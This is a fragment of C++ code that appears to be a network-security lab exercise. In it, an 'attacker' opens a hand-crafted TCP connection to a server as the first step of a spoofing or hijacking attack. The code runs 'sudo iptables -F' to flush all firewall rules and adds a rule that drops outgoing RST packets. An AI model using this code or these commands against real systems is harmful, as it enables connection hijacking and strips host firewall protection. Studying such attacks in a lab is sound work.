 IP initialize_server_connection() {
    std::cout << "step 1.1 - establish legitimate connection to server\n";
//set iptables rule to stop rst packet from automatically being sent in response to syn-ack
system("sudo iptables -F");
system("sudo iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP");
    /* The attacker will use a random port between 4k and 9k */
    std::random_device rd;
    std::mt19937 mt(rd());
    std::uniform_int_distribution<> dist(4000, 9000);
    int attacker_legit_port = dist(mt);
    IP legit_IP = IP(SERVER_IP) / TCP(SERVER_PORT, attacker_legit_port);
    TCP &legit_TCP = legit_IP.rfind_pdu<TCP>();
    //legit_TCP.set_flag(TCP::Flags::/* Delete this comment write code here */, 1);
        legit_TCP.set_flag(TCP::Flags::SYN, 1);
    std::unique_ptr <PDU> response(sender.send_recv(legit_IP));
    if (!response) {
        std::cout << "No response!" << std::endl;
    }
    TCP &legit_TCP_response = response->rfind_pdu<TCP>();
    if (!(legit_TCP_response.get_flag(TCP::SYN) &&
          legit_TCP_response.get_flag(TCP::ACK))) {
        std::cout << "Didn't respond with SYN ACK!\n";
        std::cout << "Check given server PORT...\n";
        exit(-1);
    } else {
        std::cout << "connection established\n";
    }
    uint32_t seq_response = legit_TCP_response.seq();
     //increment ack seq
    legit_TCP.ack_seq(seq_response + 1);
    legit_TCP.seq(1);
    //legit_TCP.set_flag(TCP::Flags::/* Delete this comment write code here */, 0);
    //legit_TCP.set_flag(TCP::Flags::/* Delete this comment write code here */, 1);
    legit_TCP.set_flag(TCP::Flags::SYN, 0);
    legit_TCP.set_flag(TCP::Flags::ACK, 1);